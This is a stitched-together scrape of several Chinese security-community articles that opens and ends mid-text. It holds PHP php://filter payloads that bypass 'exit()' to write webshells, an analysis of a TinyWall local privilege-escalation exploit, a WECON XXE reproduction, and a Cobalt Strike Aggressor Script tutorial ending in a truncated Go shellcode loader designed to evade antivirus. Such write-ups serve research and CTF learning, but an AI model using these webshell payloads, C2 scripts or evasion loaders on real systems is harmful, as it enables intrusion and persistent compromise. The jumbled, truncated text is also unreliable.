等等;另外还有个很大的问题是,string.strip_tags过滤器只是可以在php5的环境下顺利的使用,如果题目环境是在php7.3.0以上的环境下,则会发生段错误。导致写不进去;根本来说是php7.3.0中废弃了string.strip_tags这个过滤器;
## 4\. **过滤器编码组合拳**
过滤器组合拳,其实故名思意,就是利用过滤器嵌套过滤器进行过滤,以此达到代码的层层更迭,从而最后写入我们期望的代码;
**先来一种:**
$filename='php://filter/string.strip_tags|convert.base64-decode/resource=s1mple.php'
$content='?>PD9waHAgcGhwaW5mbygpOz8+'
可以看到,利用string.strip_tags可以过滤掉html标签,将标签内的所有内容进行删去,然后再进行base64解码,成功写入shell;
但是这种方法有一定的局限性也还是因为string.strip_tags在php7.3.0以上的环境下会发生段错误,从而导致无法写入,但是在php5的环境下则不受此影响;
**再来另外一种**
如果题目的环境是php7的话,那么我们又该如何?这里受一个题目的启发,也可以使用过滤器进行嵌套来做;组合拳;这里三个过滤器叠加之后先进行压缩,然后转小写,最后解压,会导致部分死亡代码错误;则可以写入shell;
$filename=php://filter/zlib.deflate|string.tolower|zlib.inflate|/resource=s1mple.php
$content=php://filter/zlib.deflate|string.tolower|zlib.inflate|?><?php%0dphpinfo();?>/resource=s1mple.php
如此便可以写入;其原理也很简单,就是利用过滤器嵌套让死亡代码在各种变换之间进行分解扰乱,然后再次写入木马;
这里非常巧合的是内容经过压缩转小写然后解压之后,我们的目的代码并没有发生变化,这也为写入木马奠定了基础;
## **介绍完第一种情况之后,就来介绍第二种情况**
`file_put_contents($content,"<?php exit();".$content);`如此又该如何;
这段类似的代码在ThinkPHP5.0.X反序列化中出现过,利用其组合才能够得到RCE。有关ThinkPHP5.0.x的反序列化这里就不说了,主要是探索如何利用php://filter绕过该限制写入shell后门得到RCE的过程。
面对这种情况,就和WMCTF的一个题基本一样了;和上面的大类方法一样,也是利用php伪协议filter进行嵌套过滤器进行消除死亡代码,然后进行shell的写入或者读取;不过这种因为是一个变量,所以其限制代码为`<?php
exit()`; 然而我们之前说到的是因为是控制两个变量,在这种情况之下就为`<?php
exit();?>`,两者有本质的区别,然而第一种情况下,后面的几种解法,其实从某种程度上来说,也是将其看成了一个变量从而的出的payload;
这里题目环境如果在php7下,wmctf的wp上已经写的很清楚了,有多种方法可以绕过去;这里不再过多的解释;
但是这里想要分享的一个另类的方法,如果题目环境不是在php7下,并且过滤了zlib的话,又该如何去解答,再使用过滤器去压缩和解压就不太可能实现了;这里提供一种我新实验成的方法,利用.htaccess进行预包含,然后读取flag;
?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
这里可以直接自定义预包含文件,进行测试;结果如下;
再次访问页面即可包含flag文件,进行读取;主要还是利用.htaccess的功效;(之前我也写有文章,感兴趣的师傅可以看看)
## **Base64**
看到这种情况其实也可以想到base64利用,payload::
`php://filter/convert.base64-decode/PD9waHAgcGhwaW5mbygpOz8+/resource=s1mple.php`或者
`php://filter/convert.base64-decode/resource=PD9waHAgcGhwaW5mbygpOz8+.php`
看起来顺理成章,进行拼接之后就是`<?php
exit();php://filter/convert.base64-decode/resource=PD9waHAgcGhwaW5mbygpOz8+.php`然后会对其进行一次整体的base64-decode。从而分解掉死亡代码,但是有个小问题,当时我也有点不解,一直无法生成content;虽然文件创建成功,但是就是无法生成content。翻了翻cyc1e师傅的文章,和其他文章
,发现问题在于‘=’;
都知道‘=’在base64中的作用是填充,也就是以为着结束;在‘=’的后面是不允许有任何其他字符的否则会报错,有的解码程序会自动忽略后面的字符从而正常解码,其实实际上还是有问题的。如下图所示;
这里因为是由于‘=’从而使得我们写入content不成功,那么我们可以想个方法去掉等号即可,
## **去掉等号之过滤器嵌套base64**
payload:
`php://filter/string.strip.tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2B.php`如此payload我们测试看看载荷效果;
发现可以生成文件,并且可以看到我们已经成功写入了shell;但是文件名确实有问题,当我们在浏览器访问的时候,会出现访问不到的问题,这里是因为引号的问题;那么如何避免,我们可以使用伪目录的方法,进行变相的绕过去;
改payload为此:`php://filter/write=string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2B/../s1mple.php`我们将前面的一串base64字符和闭合的符号整体看作一个目录,虽然没有,但是我们后面重新撤回了原目录,生成s1mple.php文件;从而就可以生成正常的文件名;载荷效果如下:
## **去掉等号之直接对内容进行变性另类base64**
其实这种也是借助于过滤器,但是原理并不是和之前的原理一样,之前的原理即是:闭合原本的死亡代码,然后在进行过滤器过滤掉内容中的html标签,从而对剩下的内容进行base64解码。但是这种方法却不是如此,payload如下:
`php://filter/<?|string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2B/../s1mple.php`
这种方法也是新奇,在一片文章中发现,但是他的payload无法进行攻击成功,我借助其思路重新构造了一个新的payload;这种payload的攻击原理即是首先直接在内容时,就将我们base64遇到的‘=’这个问题直接写在`<?
?>`中进行过滤掉,然后base64-decode再对原本内容的`<?php exit();`进行转码,从而达到分解死亡代码的效果;这是两种攻击思路;
## **rot13**
尽管base64比较特别,但是并不是所有的编码都受限于‘=’,这里可以采用rot13编码即可;
`php://filter/write=string.rot13|<?cuc
cucvasb();?>|/resource=s1mple.php`这里`<?php phpinfo();?>`的rot13编码即为`<?cuc
cucvasb();?>`,所以这里可以进行写入;载荷效果如下:
其原理就是利用转码从而将原本的死亡代码进行转码从而使引擎无法识别从而避免死亡代码;
## **convert.iconv.**
这个过滤器需要 php 支持 `iconv`,而 iconv
是默认编译的。使用convert.iconv.*过滤器等同于用`iconv()`函数处理所有的流数据。 然而 我们可以留意到 `iconv —
字符串按要求的字符编码来转换`;;其用法:`iconv ( string $in_charset , string $out_charset ,
string $str ) : string` 将字符串 `str` 从 `in_charset` 转换编码到 `out_charset`。
就其功能而论,有点类似于`base_convert`的功效一样,只不过二者还是有作用的区别,只是都是涉及编码转换的问题而已;(可以类比);由此记得国赛的一道love_math的题目,有了base_convert之后就可以尽情的转换从而getshell;
那么我们就可以借用此过滤器,从而进行编码的转换,写入我们需要的代码,然后转换掉死亡代码,其实本质上来说也是利用了编码的转换;
### **1.usc-2**
通过usc-2的编码进行转换;对目标字符串进行2位一反转;(因为是两位一反转,所以字符的数目需要保持在偶数位上)
payload:`php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp
pe@av(l_$OPTSs[m1lp]e;)>?/resource=s1mple.php`;其实也是变向的转换回来,从而利用那一次转换对死亡代码进行扰乱;载荷效果如下:
### **2.usc-4**
活用convert.iconv。可以进行usc-4编码转化;就是4位一反转;类比可知,构造的shell代码应该是usc-4中的4倍数;
通过测试我们可以明确的看到确实是需要是4的倍数才可以进行,否则会进行报错;
payload:`php://filter/convert.iconv.UCS-4LE.UCS-4BE|hp?<e@%20p(lavOP_$s[TS]pm1>?;)/resource=s1mple.php`荷载效果如下:
### 3.utf-8与utf-7之间的转化
经过测试发现如下的现象:
这里发现生成的是`+AD0-`,然而经过检测,此字符串可以被base64进行解码;那也就意味着我们可以使用这种方法避免等号对我们base64解码的影响;我们可以直接写入base64加密后的payload,然后将其进行utf之间的转换,因为纯字符转换之后还是其本身;所以其不受影响,进而我们的base64-encode之后的编码依然是存在的,然后进行base64-decode一下,写入shell;算上是一种组合拳;
`php://filter/write=PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+|convert.iconv.utf-8.utf-7|convert.base64-decode/resource=s1mple.php`
载荷效果如下:
## **第三种情况**
`file_put_contents($filename,$content . "\nxxxxxx");`
面对此情况相对来说要比之前的两种还要在某种程度上来说要简单一点,我们只需要让后面的杂糅代码注释掉,或者分解掉都是可以的,目的就是不让杂糅代码干扰;
这种情形一般考点都是禁止有特殊起始符和结束符号的语言,举个例子,如果题目没有ban掉php,那么我们可以轻而易举的写入php代码,因为php代码有特殊的起始符和结束符,所以后面的杂糅代码,并不会对其产生什么影响,载荷效果如下:
所以这类问题的考点,往往在于我们没有办法去写入这类的有特殊起始符和结束符号的语言,往往是需要想办法处理掉杂糅代码的;常见的考点是利用.htaccess进行操作;都知道,.htaccess文件对其文件内容的格式很敏感,如果有杂糅的字符,就会出现错误,导致我们无法进行操作,所以这里我们必须采用注释符将杂糅的代码进行注释,然后才可以正常访问;
这里对于换行符我们直接进行 `\` 注释即可。然后再嵌入#注释符,从而达到单行注释就可以将杂糅代码注释掉的效果;载荷效果如下
可以发现直接利用,对于这种没有unlink的题目,我们也是可以反复写入.htaccess进行覆盖的,但是前提是我们写入的.htaccess文件格式不能出现错误,如果出现错误,则会触发报错,题目就会锁死。所以对待此类问题应当小心谨慎;回到刚才,我们可以反复的写入,那么我们就可以方法很多;具体看我之前的一两篇文章即可;
<https://www.cnblogs.com/Wanghaoran-s1mple/p/13152075.html>
<https://www.cnblogs.com/Wanghaoran-s1mple/p/13232888.html>
## **总结:**
以上是我测试利用成功的三种情况下的利用方式,也写入了自己的新思路以及新型利用方式,都已经测试成功;另外至于组合拳,其实也是可以有多种方法,譬如各种编码相互转化,,甚至三种编码相互转化都是可以的;只要将过滤器和解码内容相对应即可,师傅们可以自行测试各种编码相互转化的组合拳;这里不在过多赘述了;
**References**
<https://www.anquanke.com/post/id/202510#h2-1>
[https://cyc1e183.github.io/2020/04/03/%E5%85%B3%E4%BA%8Efile_put_contents%E7%9A%84%E4%B8%80%E4%BA%9B%E5%B0%8F%E6%B5%8B%E8%AF%95/](https://cyc1e183.github.io/2020/04/03/关于file_put_contents的一些小测试/) | 社区文章 |
# CVE-2019-19470:TinyWall防火墙本地提权漏洞分析
|
##### 译文声明
本文是翻译文章,文章原作者 codewhitesec,文章来源:codewhitesec.blogspot.com
原文地址:<https://codewhitesec.blogspot.com/2020/01/cve-2019-19470-rumble-in-pipe.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在本文中,我们介绍了TinyWall在2.1.13版本前存在的一个本地提权漏洞,本地用户可以借助该漏洞提升至`SYSTEM`权限。除了命名管道(Named
Pipe)通信中存在的.NET反序列化漏洞之外,我们也介绍了一个认证绕过缺陷。
## 0x01 背景
[TinyWall](https://tinywall.pados.hu/)是采用.NET开发的一款本地防火墙,由单个可执行文件构成。该可执行程序会以`SYSTEM`权限运行,也会运行在用户上下文中,方便用户进行配置。服务端在某个命名管道上监听传入消息,消息使用`BinaryFormatter`以序列化对象流的形式传输。然而这里存在一个身份认证检查机制,需要进一步研究。在本文中我们将详细分析这种机制,因为其他产品也有可能使用这种机制来防御未授权访问风险。
为了简单起见,下文中我们将使用“服务端”来表示接收消息的`SYSTEM`上下文进程,使用“客户端”来表示位于已认证用户上下文中的发送进程。需要注意的是,已认证用户并不需要任何特殊权限(如`SeDebugPrivilege`)就能利用本文描述的该漏洞。
## 0x02 命名管道通信
许多(安全)产品会使用命名管道(Named
Pipe)作为进程间通信的渠道(可以参考各种反病毒产品)。命名管道有一个优势,服务端进程可以通过Windows的认证模型来获取发送方的其他信息,比如原始进程ID、安全上下文等。从编程角度来看,我们可以通过Windows
API来访问命名管道,但也可以通过直接访问文件系统来实现。我们可以通过命名管道的名称,配合`\\.\pipe\`前缀来访问命名管道文件系统(NPFS)。
如下图所示,该产品用到了`TinyWallController`命名管道,并且任何已认证用户可以访问并写入该管道。
## 0x03 SYSTEM进程
首先我们来看一下命名管道的创建及使用过程。当TinyWall启动时,会调用`PipeServerWorker`方法完成命名管道创建操作。Windows提供了一个API:`System.IO.Pipes.NamedPipeServerStream`,其中某个构造函数以`System.IO.Pipes.PipeSecurity`作为参数,这样用户就能使用`SecurityIdentifiers`等类,通过`System.IO.PipeAccessRule`对象实现细粒度的访问控制。此外,从上图中我们可以观察到,这里唯一的限制条件在于客户端进程必须在已认证用户上下文中运行,但这看上去似乎并不是一个硬性限制。
然而如上图所示,实际上这里还存在其他一些检查机制。该软件实现了一个`AuthAsServer()`方法,会进一步检查一些条件。我们需要到达调用`ReadMsg()`的代码块,该调用负责反序列化已收到的消息内容。
如果未能通过检查,则代码会抛出异常,内容为“Client authentication
failed”(客户端认证失败)。跟踪代码流程后,我们找到了一个“认证检查”代码块,代码逻辑基于进程ID来检查,判断服务端与客户端进程的`MainModule.FileName`是否一致。开发者之所以使用这种逻辑,可能是想确保相同的、可信的TinyWall程序能通过命名管道来发送和接收封装好的消息。
我们可以在调试上下文中使用原始程序,这样就不会破坏`MainModule.FileName`属性,从而绕过该限制。接下来我们先使用调试器来验证不可信的反序列化操作。
## 0x04 测试反序列化
因此,为了测试是否可以使用恶意对象来反序列化,我们可以使用如下方法。首先,我们通过调试器(比如[dnSpy](https://github.com/0xd4d/dnSpy))启动(而不是attach)TinyWall程序,在客户端向管道写入消息之前的位置上设置断点,这样我们就能修改序列化后的对象。在运行过程中,我们可以考虑在Windows
`System.Core.dll`中的`System.IO.PipeStream.writeCore()`方法上设置断点,以便完成修改操作。完成这些设置后,很快断点就会被触发。
现在,我们可以使用[ysoserial.NET](https://github.com/pwntester/ysoserial.net)和James
Forshaw的`TypeConfuseDelegate`
gadget来创建恶意对象,弹出计算器。在调试器中,我们使用`System.Convert.FromBase64String("...")`表达式来替换当前值,并且相应地调整计数值。
释放断点后,我们就能得到以`SYSTEM`权限运行的计算器进程。由于反序列化操作会在显式转换前触发,因为我们的确能完成该任务。如果大家不喜欢出现`InvalidCastExceptions`,那么可以将恶意对象放在TinyWall的`PKSoft.Message`对象参数成员中,这个练习留给大家来完成。
## 0x05 伪造MainModule.FileName
通过调试客户端验证反序列化缺陷后,接下来我们可以看一下是否能抛开调试器完成该任务。因此,我们必须绕过如下限制:
`GetNamedPipeClientProcessId()`这个Windows
API用来获取特定命名管道的客户端进程标识符。在最终的PoC(`Exploit.exe`)中,我们的客户端进程必须通过某种方式伪造`MainModule.FileName`属性,以便匹配TinyWall的程序路径。该属性通过`System.Diagnostics.ProcessModule`的`System.Diagnostics.ModuleInfo.FileName`成员来获取,后者通过`psapi.dll`的`GetModuleFileNameEx()`原生调用来设置。这些调动位于`System.Diagnostics.NtProcessManager`上下文中,用来将.NET环境转换为Windows原生API环境。因此,我们需要研究一下是否可以控制该属性。
经研究证明,该属性来自于PEB(Process Environment
Block)结构,而进程所有者可以完全控制该区块。PEB在用户模式下可写,我们可以使用`NtQueryInformationProcess`,第一时间获得进程PEB的句柄。`_PEB`结构由多个元素所构成,如`PRTL_USER_PROCESS_PARAMETERS
ProcessParameters`以及双向链表`PPEB_LDR_DATA
Ldr`等。这两者都可以用来覆盖内存中相关的Unicode字符串。第一个结构可以用来伪造`ImagePathName`及`CommandLine`,但对我们而言更有趣的是双向链表,其中包含`FullDllName`以及`BaseDllName`。这些PEB元素正是TinyWall中`MainModule.FileName`代码所提取的元素。此外,Phrack在2007年的一篇[文章](http://phrack.org/issues/65/10.html)中也详细解释了相关的底层数据结构。
幸运的是,Ruben Boonen([@FuzzySec](https://github.com/FuzzySec
"@FuzzySec"))已经在这方面做了一些研究,发布了多个[PowerShell脚本](https://github.com/FuzzySecurity/PowerShell-Suite)。其中有个`Masquerade-PEB`脚本,可以操控正在运行进程的PEB,在内存中伪造前面提到的属性值。稍微修改该脚本后(该练习同样留给大家来完成),我们可以成功伪造`MainModule.FileName`值。
即使我们可以将PowerShell代码移植成C#代码,但我们还是偷了个懒,在C#版的`Exploit.exe`中直接导入`System.Management.Automation.dll`。我们创建了一个PowerShell实例,读取经过修改的`Masquerade-PEB.ps1`,然后调用相应代码,希望能够成功伪造`Exploit.exe`的PEB元素。
使用Sysinternals Process
Explorer之类的工具检查试验结果,我们可以验证这个猜想,为了后续利用奠定基础,在不需要调试器配合的情况下弹出计算器。
## 0x06 弹出计算器
现在距离完整利用代码只差一步之遥,前面我们在`Exploit.exe`刚开始运行时调用James
Forshaw的`TypeConfuseDelegate`代码以及Ruben
Boonen的PowerShell脚本,现在我们可以进一步连接到`TinyWallController`命名管道。更具体一些,我们需要将`System.IO.Pipes.NamedPipeClientStream`变量`pipeClient`与弹出计算器的gadget一起传入`BinaryFormatter.Serialize()`。
感谢Ruben Boonen之前的研究成果,同时在Markus Wulftange小伙伴的帮助下,我很快就实现了完整版利用代码。
## 0x07 漏洞披露
我们于2019年11月27日向TinyWall开发者反馈了漏洞细节,官方在2.1.13版(2019年12月31日发布)中修复了该漏洞。 | 社区文章 |
# WECON LeviStudioU软件XXE漏洞分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Nonattack
## 1、概述
福州富昌维控(WECON)电子科技有限公司是一家专业从事自动化领域产品研究、开发与销售的高科技公司,公司生产工业互联网网关、工业人机界面和通用型PLC等产品,WECON
LeviStudio是一套人机界面编程软件,经过研究,我司发现了该软件的某些版本中存在缓冲区溢出、XXE等漏洞。2020年12月初ICS-CERT对漏洞信息进行更新和纰漏,本文章对其中的一个XXE漏洞进行分析和复现。
## 2、XXE注入
XXE Injection即XML External Entity
Injection,也就是XML外部实体注入攻击,漏洞是在对非安全的外部实体数据进⾏行处理时引发的安全问题。
在XML1.0标准里,XML文档结构中定义了实体(entity)这个概念,实体可以通过预定义在文档中调用,实体的标识符可访问本地或远程内容。如果在这个过程中引入了”污染”源,在对XML文档处理后则可能导致信息泄漏等安全问题。
XML大家再熟悉不过了,XML是用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。
其中,DTD实体是用于定义引用普通文本或特殊字符的快捷方式的变量,可以内部声明或外部引用。当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。
## 3、漏洞复现
从ICS-CERT网站发布的漏洞信息可知,存在漏洞的软件版本为:Build 2019-09-21及其之前的build,安装对应的软件版本,打开运行即可:
软件存的XXE漏洞存在于程序处理UMP格式的工程文件过程中,未对外部实体解析进行适当限制和处理,由此可导致敏感信息泄露。
触发此漏洞,第一步需要一个相关的工程文件,工程文件可以通过创建工程来获得:
或者直接使用程序自带的demo工程:
任意挑选一个demo工程,打开可以看到.ump的文件:
此处需要着重分析UMP文件,打开此文件可发现其实质为一个XML格式的文件,那么XXE是不是就有机会了呢?
使用软件打开此工程,即可推测UMP文件实质为对各个页面、元素属性的定义:
接下来就需要创建XXE的payload,插入到UMP文件中进行尝试了。使用最常用的payload:
注意,上述IP地址需要更换为攻击机的IP,XXE.txt为靶机中实际存在的一个样例文件:
在攻击机中使用 Python 搭建简易 HTTP Server:
在把靶机中,使用软件打开被XXE注入的工程文件:
发现工程打开报错,难道此路不通?实际上漏洞已经利用成功:C:\XXE.txt中的内容已经返回到攻击机的HTTP Server中:
由此XXE漏洞复现成功。
## 参考资料:
[1] https://us-cert.cisa.gov/ics/advisories/icsa-20-238-03
[2] https://www.vsecurity.com//download/papers/XMLDTDEntityAttacks.pdf | 社区文章 |
## 如何学习
### 文章
<https://xz.aliyun.com/t/5887>
<https://422926799.github.io/posts/e5e87074.html>
如果是刚开始接触可以参考上述两个,都是翻译和写的比较清楚的
> 本文参考上述两个博客,结合开发插件添加了一些没提到的东西,主要看
> cs开发的菜单、对话框、文件,beacon之外、beacon之内的操作,其他东西没啥区别。
### 官方文档
**sleep语言** :<http://sleep.dashnine.org/manual/>
**cs** :<https://trial.cobaltstrike.com/aggressor-script>
(上述两个博客提到的官方地址失效了,这是新的)
一定要看
<https://trial.cobaltstrike.com/aggressor-script/functions.html> 所有的方法都在里面
### default.cna
**反编译jar包,找类似功能,直接看他是怎么写的**
## 简介
agscript为Aggressor Script的简写,直译攻击者脚本,基于Raphael
Mudge的Sleep语言的二次开发。是CobaltStrike 3.0之后版本中内置的脚本语言。
## 脚本控制台
Cobalt Strike提供了交互式的脚本控制台。 通过控制台可跟踪,配置,调试以及管理脚本。可以通过View- > Script
Console获得进入agscript控制台。
基础命令:
## 命令行
./agscript [host] [port] [user] [password] [/path/to/script.cna]
on ready {
println("Hello World! ");
closeClient();
}
## sleep基础
### 注意
语句之间需要有空格
$y=3
==>
$y = 3
println类似的函数叫warn,不同的是warn输出的内容中包含了当前代码的文件名和行数,对于开发者来说,调试定位错误特别方便
### 变量
$x = "Hello World";
$y = 3;
$z = @(1, 2, 3, "four");
$a = %(a => "apple", b => "bat", c => "awesome language", d => 4);
# 使用@和%函数即可创建数组和字典
### 数组
foreach $index ($data) {
println($index);
}
add($a, "wYYYYYYYYYYYYYYYYYYYYYYYY", - 1); #数组添加,默认在tm,0位前添加, 需要自己指定位置
remove($a, - 1, "data");//得指定删除的内容。。。
### 字典
#遍历
foreach $data (keys(%z)){
println("$data =>".%z[$data]);
}
foreach $key => $value (%z) {
println("$key => $value");
}
#删除
removeAt(%a, "data");
#或者删除多个key可以这么写 removeAt(%a, "data", "data2");
### 字符串
Sleep会插入双引号的字符串,这意味着以\$符号开头的任何以空格分隔的标记都将替换为其值。 特殊变量$+将插字符串与另一个值连接起来。
println("\$a is: $a and \n\$x joined with \$y is: $x $+ $y");
运行结果为:
$a is: %(d => 4, b => 'bat', c => 'awesome language', a => 'apple') and
$x joined with $y is: Hello World3
$a = "data"."data";#字符串的拼接 #字符串替换
on ready {
$a = "data"."data";
$a = replace($a, "data", "Fk");
println($a);
closeClient();
}
#获取字符串长度
$data = "dataing";
println(strlen($data));
#获取字符串指定位置
$data = "dataing";
println(substr($data, 0, 3));
#字符串指定内容替换成数组 (函数奇葩的要命,草)
$a = "data".".data";
$b = split('.', $a);
println($b);
#数组转字符串
println(join('|', @("ape", "bat", "cat", "dog")));
$str = "abc";
if ($str in $data) {
println(111);
}
### 函数
使用sub字符即可声明函数,传给函数的参数标记为$1,\$2,一直到\$n。函数可以接受无数个参数。
变量@_是一个包含所有参数的数组,$1,$2等变量的更改将改变@_的内容。
sub addTwoValues {
println($1 + $2);
}
addTwoValues("3", 55.0);
$addf = &addTwoValues;
$addf变量引用了&addTwoValues函数,调用并传参可以这样写:
[$addf : "3", 55.0];
[&addTwoValues : "3", 55.0];
[{ println($1 + $2); } : "3", 55.0];
addTwoValues("3", 55.0);
### 判断
(and->&&,or->|,true,false)
These predicate operators compare numbers.
Operator Description
== equal to
!= not equal to
< less than
> greater than
<= less than or equal to
>= greater than or equal to
These predicate operators compare strings.
Operator Description
eq equal to
ne not equal to
lt less than
gt greater than
isin is substring v1 contained in string v2
iswm is string v1 a wildcard match of string v2
### 循环
sub range {
# Returns a new function that returns the next number in the # range with each call. Returns $null at the end of the range # Don't worry, closures will come in the next chapter :)
return lambda( {
return iff($begin <= $end, $begin++ - 1, $null);
}, $begin = > $1, $end = > $2);
}
on ready {
foreach $value (range(1, 10)) {
println($value);
}
closeClient();
}
### 文件
逐行读取文件
$handle = openf("/etc/passwd");
while $text (readln($handle)) {
println("Read: $text");
}
一次性读完
$handle = openf("/path/to/key.pem");
$keydata = readb($handle, - 1);
closef($handle);
写入文件
$handle = openf(">data.txt");
println($handle, "this is some data.");
closef($handle);
写入文件方法2
$handle = openf(">out.txt");
writeb($handle, $data);
closef($handle);
## cs开发
### 事件管理
使用on这个关键字可以为事件定义处理程序,当Cobalt Strike连接到团队服务器,就绪事件将触发
on ready {
show_message("welcome 老铁666");
}
### 控制台文本颜色
如果你想给Cobalt Strike的控制台添加一些色彩,通过\c,\U和\o转义即可告诉Cobalt Strike如何格式化文本。
值得提醒的是这些转义仅在双引号字符串内有效。
\cX就是告诉Cobalt Strike你想输出什么颜色,X是颜色的值:
\U是告诉控制台添加下划线,\o则是重置这些花里胡哨的东西。
### 命令快捷键
command test {
println("value: $1");
}
### 快捷键绑定
快捷键可以是任何ASCII字符或特殊键,快捷方式可能会应用一个或多个修饰符,修饰符修饰符仅为以下几个特定按键:Ctrl,Shift,Alt,Meta。脚本可以指定修饰符+键。
bind Ctrl + H {
show_message("DIO");
}
### 菜单项
popup help {
item("&blog", {
url_open("https://www.google.com");
});
menu "&game" {
item("&4399", {
url_open("https://www.4399.com/");
});
}
}
menubar("新菜单项","new");
### 对话框
`dialog`
$1 - title
$2 - 字典,设置默认值
$3 - 回调函数 传入参数 $1 对话框 $2 按钮名称 $3字典
menubar("新菜单项","new");
popup new{
item("&dialog",{dialogtest();});
}
sub dialogtest{
$dialog = dialog("dialogTest", %(listener => "" , bid =>"1", bit => false , str => "string",file =>""), &callback );
dbutton_action($dialog, "submit");
dialog_description($dialog, "dialog 测试");
drow_listener($dialog, "listener", "选择监听器");
drow_checkbox($dialog, "bit", "x64: ", "使用64位的payload");
drow_beacon($dialog, "bid", "Session: ");
drow_text($dialog,"str","输入文本")
drow_file($dialog, "file", "Choose: ");
dialog_show($dialog);
}
sub callback {
println("dialog $1" );
show_message("Pressed $2 传入参数 $3");
}
还有很多类型
drow_exploits
drow_proxyserver
drow_combobox
drow_site
。。。
### 文件
保存文件,第一个参数默认文件名,第二个文件函数
command file{
prompt_file_save("111", {
println($1);
local('$handle');
$handle = openf("> $+ $1");
println($handle, "I am content");
closef($handle);
}
);
}
## beacon之外
### 监听器
#### 创建
> 4.0及以上
`listener_create_ext`
$1 - 监听器名称
$2 - payload(e.g., windows/beacon_http/reverse_http)
windows/beacon_dns/reverse_dns_txt Beacon DNS
windows/beacon_http/reverse_http Beacon HTTP
windows/beacon_https/reverse_https Beacon HTTPS
windows/beacon_bind_pipe Beacon SMB
windows/beacon_bind_tcp Beacon TCP
windows/beacon_extc2 External C2
windows/foreign/reverse_http Foreign HTTP
windows/foreign/reverse_https Foreign HTTPS
$3 - 监听器选项(失败次数、超时、休眠时间等)
Key | DNS | HTTP/S | SMB | TCP (Bind)
---|---|---|---|---
althost | | HTTP Host Header | |
bindto | bind port | bind port | |
beacons | c2 hosts | c2 hosts | | bind host
host | staging host | staging host | |
maxretry | maxretry | maxretry | |
port | c2 port | c2 port | pipe name | port
profile | | profile variant | |
proxy | | proxy config | |
strategy | host rotation | host rotation |
listener_create_ext("111", "windows/beacon_http/reverse_http",
%(host => "127.0.0.1", port => 80,
beacons => "127.0.0.1"));
#### 信息
`listeners` 返回所有监听器名称
`listener_info`返回单个监听器信息
command list {
foreach $listener (listeners()) {
println("name: $listener");
println("---------- $listener --------------");
%data = listener_info($listener);
foreach $key => $value (%data) {
println("$key => $value");
}
println("");
println("");
}
}
### shellcode
`shellcode`
$1 - 监听器名称
$2 - true/false: 是否针对远程目标
$3 - x86|x64
command shellcode_create{
$listenname = $1;
$handle = $2;
$arch = $3;
if((strlen($listenname) > 0) && (strlen($handle) > 0) && (strlen($arch) > 0)){
println("Arch: $arch");
println("listen name: $listenname");
println("handle: $handle");
$data = shellcode($listenname, $handle, $arch);
$dk = openf(">shellcode.bin");
writeb($dk, $data);
closef($dk);
println("create shellcode.bin sucess");
}else{
println("shellcode_create <listenname> <remote_host> <arch>");
}
}
$shell_code = shellcode($3["listener"], false, $system);
$b64shell_code = base64_encode($shell_code);
$b64shell_code = replace($b64shell_code , 'A', '#');
$b64shell_code = replace($b64shell_code , 'H', '!');
$b64shell_code = replace($b64shell_code , '1', '@');
$b64shell_code = replace($b64shell_code , 'T', ')');
### exe/dll
`artifact`
$1 - 监听器名称
$2 - 生成类型
`dll\dllx64\exe\powershell\python\svcexe\vbscript`
$3 - 弃用
$4 - x86|x64
command exe{
$data = artifact("ttt", "exe","x64");
$handle = openf(">out.exe");
writeb($handle, $data);
closef($handle);
}
## beacon
### 信息
beacons 所有beacon信息
beacon_info 获取一个beacon特定信息
command info{
foreach $beacon (beacons()) { # 循环取出 会话ID
println($beacon);
println();
}
println(beacon_info($beacon['id'],"computer"));
}
### 命令
alias w{
bshell!($1, "whoami");
}
(`bshell!` `bshell`区别为在控制台是否显示执行的命令)
### 新beacon
可以初始化一个beacon,不要再手动sleep
`binput`
$1 - the id for the beacon to post to
$2 - the text to post
on beacon_initial{
bsleep($1,3,0);
binput($1, "shell whoami");
}
### 右键
`prompt_text`
显示一个对话框,向用户询问文本。
$1 - 对话框文本
$2 - 默认值
$3 - 回调函数,$1为用户输入
`bshell`
执行命令
$1 - beacon id(可以为数组)
$2 - 命令
`bupload`
文件上传
$1 - beacon id
$2 - 本地文件路径
> bcd($1 , $path);
> bmv(\$1 ,\$file1 , \$file2 )
popup beacon_bottom{
item "query user"{
prompt_text("Query User", "administrator", lambda({
bshell(@ids, "net user ".$1);
}, @ids => $1));
}
menu "test"{
item "query user"{
prompt_text("Query User", "administrator", lambda({
bshell($ids, "net user ".$1);
}, $ids => $1));
}
}
}
## 项目
### bypassav
从一个老项目改起
源项目地址<https://github.com/pureqh/bypassAV>
当时有人写了插件,地址为<https://github.com/hack2fun/BypassAV>
,但是bypassAV后面更新了条件触发、随机生成go脚本等,于是参考前者写了一个新的。
主要学习cs免杀程序生成中
* 字符串处理
* 不同平台go:generate写法
* shellcode处理
写的
package main
import (
"encoding/base64"
"strings"
"syscall"
"unsafe"
"net/http"
"net/url"
)
{GONERATE}
var (
{2} = syscall.NewLazyDLL("kernel32.dll")
{3} = {2}.NewProc("VirtualAlloc")
{4} = {2}.NewProc("RtlMoveMemory")
)
func {5}({6} string){
{7} :=strings.Replace({6}, "#", "A", -1 )
{8} :=strings.Replace({7}, "!", "H", -1 )
{9} :=strings.Replace({8}, "@", "1", -1 )
{10} :=strings.Replace({9}, ")", "T", -1 )
{11},_ := base64.StdEncoding.DecodeString({10})
{12}, _, _ := {3}.Call(0, uintptr(len({11})), 0x1000|0x2000, 0x40)
_, _, _ = {4}.Call({12}, (uintptr)(unsafe.Pointer(&{11}[0])), uintptr(len({11})))
syscall.Syscall({12}, 0, 0, 0, 0)
}
func main() {
{14}, _ := url.Parse("http://127.0.0.1")
{15} := {14}.Query()
{14}.RawQuery = {15}.Encode()
{16}, {18} := http.Get({14}.String())
if {18} != nil {
return
}
{13} := {16}.StatusCode
